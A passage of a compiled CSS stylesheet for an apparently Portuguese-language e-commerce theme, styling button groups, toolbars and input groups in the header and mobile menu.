  .btn-group
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn-group,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  #header
  .header-top
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  #header
  .header-top
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  .btn-group
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn-group,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
.btn-group #header .header-top .btn + .shopping-cart-no-products,
.btn-group #header .header-top .btn-group + .shopping-cart-no-products,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .btn
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .btn-group
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn-group,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group #header .header-top .shopping-cart-no-products + .btn,
.btn-group #header .header-top .shopping-cart-no-products + .btn-group,
.btn-group
  #header
  .header-top
  .shopping-cart-no-products
  + .shopping-cart-no-products,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .btn
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn-group,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -0.5rem;
}
.btn-toolbar::after {
  content: '';
  display: table;
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
#header .header-top .btn-toolbar > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-toolbar
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-toolbar
  > a[id^='link-custom-page-profissionais'],
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 0.5rem;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  ),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
#header .header-top .btn-group > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group > .btn:first-child {
  margin-left: 0;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:first-child:not(:last-child):not(
    .dropdown-toggle
  ),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:first-child:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:first-child:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:last-child:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
#header
  .header-top
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
#header
  .header-top
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > .shopping-cart-no-products:last-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#header
  .header-top
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#header .header-top .shopping-cart-no-products + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split::after,
#header .header-top .shopping-cart-no-products + .dropdown-toggle-split::after,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split::after,
.btn + .dropdown-toggle-split::after {
  margin-left: 0;
}
#header
  .header-top
  .btn-group-sm
  > .shopping-cart-no-products
  + .dropdown-toggle-split,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
#header
  .header-top
  .btn-group-lg
  > .shopping-cart-no-products
  + .dropdown-toggle-split,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'] .caret,
#header .header-top .shopping-cart-no-products .caret,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'] .caret,
.btn .caret {
  margin-left: 0;
}
#header .header-top .btn-group-lg > .shopping-cart-no-products .caret,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.btn-group-lg > .btn .caret,
.btn-lg .caret {
  border-width: 0.3em 0.3em 0;
}
#header .header-top .dropup .btn-group-lg > .shopping-cart-no-products .caret,
#header
  .header-top
  .links
  ul
  li
  .dropup
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
#mobile_top_menu_wrapper
  ul
  li
  .dropup
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup #header .header-top .btn-group-lg > .shopping-cart-no-products .caret,
.dropup
  #header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup .btn-group-lg > .btn .caret,
.dropup .btn-lg .caret {
  border-width: 0 0.3em 0.3em;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group
  > .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  width: 100%;
  max-width: 100%;
  float: none;
}
.btn-group-vertical > .btn-group::after {
  content: '';
  display: table;
  clear: both;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .btn + .shopping-cart-no-products,
#header
  .header-top
  .btn-group-vertical
  > .btn-group
  + .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products + .btn,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + .btn-group,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn-group,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn-group,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:not(:first-child):not(:last-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:not(:first-child):not(:last-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:not(:first-child):not(:last-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn,
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:first-child:not(:last-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:first-child:not(:last-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:first-child:not(:last-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:last-child:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .shopping-cart-no-products:last-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#header
  .header-top
  [data-toggle='buttons']
  > .btn-group
  > .shopping-cart-no-products
  input[type='checkbox'],
#header
  .header-top
  [data-toggle='buttons']
  > .btn-group
  > .shopping-cart-no-products
  input[type='radio'],
#header
  .header-top
  [data-toggle='buttons']
  > .shopping-cart-no-products
  input[type='checkbox'],
#header
  .header-top
  [data-toggle='buttons']
  > .shopping-cart-no-products
  input[type='radio'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
[data-toggle='buttons'] > .btn input[type='checkbox'],
[data-toggle='buttons'] > .btn input[type='radio'],
[data-toggle='buttons'] > .btn-group > .btn input[type='checkbox'],
[data-toggle='buttons'] > .btn-group > .btn input[type='radio'] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
  z-index: 3;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
  display: table-cell;
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon {
  white-space: nowrap;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  vertical-align: middle;
}
.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.25;
  color: #343434;
  text-align: center;
  background-color: #f4f1ed;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .input-group-addon.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .input-group-addon.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-addon input[type='checkbox'],
.input-group-addon input[type='radio'] {
  margin-top: 0;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:not(:last-child):not(.dropdown-toggle),
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .btn-group
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn,
.input-group-btn:not(:first-child)
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:not(:last-child) {
  border-right: 0;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .btn-group
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a:not(:first-child)[id^='link-custom-page-profissionais'],
.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn,
.input-group-btn:not(:last-child) > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.form-control + .input-group-addon:not(:first-child) {
  border-left: 0;
}
.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
#header .header-top .input-group-btn > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group-btn,
.input-group-btn > .btn {
  position: relative;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .input-group-btn > .btn + .shopping-cart-no-products,
#header .header-top .input-group-btn > .shopping-cart-no-products + .btn,
#header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
#header .header-top .input-group-btn > .shopping-cart-no-products:active,
#header .header-top .input-group-btn > .shopping-cart-no-products:focus,
#header .header-top .input-group-btn > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:hover[id^='link-custom-page-profissionais'],
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover {
  z-index: 3;
}
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group {
  margin-right: -1px;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
